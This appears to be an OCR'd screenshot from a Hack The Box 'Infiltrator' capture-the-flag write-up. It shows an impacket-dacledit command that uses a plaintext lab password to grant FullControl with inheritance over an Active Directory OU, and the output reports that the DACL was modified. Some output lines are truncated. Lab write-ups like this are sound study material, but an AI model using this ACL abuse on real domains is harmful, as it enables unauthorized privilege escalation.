 → Infiltrator impacket-dacledit INFILTRATOR.HTB/d.anderson:'WAT?watismypass!' -k \
-principal 'd.anderson' -target-dn "OU=MARKETING DIGITAL,DC=INFILTRATOR,DC=HTB" \
-action 'write' -rights 'FullControl' -inheritance
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
/usr/share/doc/python3-impacket/examples/dacledit.py:876: DeprecationWarning: datetime.
eduled for removal in a future version. Use timezone-aware objects to represent datetim
me.UTC).
now = datetime.datetime.utcnow()
[*] NB: objects with adminCount=1 will no inherit ACEs from their parent container/OU
[*] DACL backed up to dacledit-20250331-014326.bak
[*] DACL modified successfully!
→ Infiltrator